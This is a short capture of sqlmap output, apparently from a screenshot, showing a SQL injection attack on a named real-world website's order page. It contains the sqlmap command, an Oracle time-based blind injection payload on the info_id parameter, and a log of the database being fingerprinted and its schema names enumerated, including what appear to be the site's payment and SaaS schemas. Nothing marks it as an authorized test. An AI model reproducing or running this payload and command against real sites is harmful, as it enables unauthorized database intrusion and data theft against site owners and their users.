 Sqlmap - sqlmap.py -u "http://www.youjiaguolv.com/order/order.jsp?info_id=739774...
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: info_id=7397742 AND 5103=DBMS_PIPE.RECEIVE_MESSAGE(CHR(68)||CHR(119
)||CHR(117)||CHR(70),5)
---
[14:08:46] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle
[14:08:46] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[14:08:46] [INFO] fetching database (schema) names
[14:08:46] [INFO] the SQL query used returns 19 entries
[14:08:47] [INFO] retrieved: CTXSYS
[14:08:47] [INFO] retrieved: DBSNMP
[14:08:48] [INFO] retrieved: DMSYS
[14:08:49] [INFO] retrieved: EXFSYS
[14:08:50] [INFO] retrieved: MDSYS
[14:08:50] [INFO] retrieved: OLAPSYS
[14:08:51] [INFO] retrieved: ORDSYS
[14:08:51] [INFO] retrieved: OUTLN
[14:08:52] [INFO] retrieved: SAAS0
[14:08:52] [INFO] retrieved: SAAS1
[14:08:53] [INFO] retrieved: SAAS2
[14:08:53] [INFO] retrieved: SAASPAY